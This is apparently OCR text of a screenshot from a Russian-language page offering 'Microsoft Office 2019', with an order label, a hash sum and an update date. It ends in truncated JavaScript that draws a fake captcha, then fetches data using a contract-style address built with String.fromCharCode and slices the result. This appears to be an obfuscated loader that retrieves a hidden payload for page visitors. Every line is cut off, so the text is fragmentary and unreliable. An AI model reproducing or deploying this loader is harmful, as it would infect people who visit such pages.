
0
Заказ
Microsoft Office 2019 Busi
Hash-sum — d9e183d560dd3e62cc39
🗓 Updated on: 2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)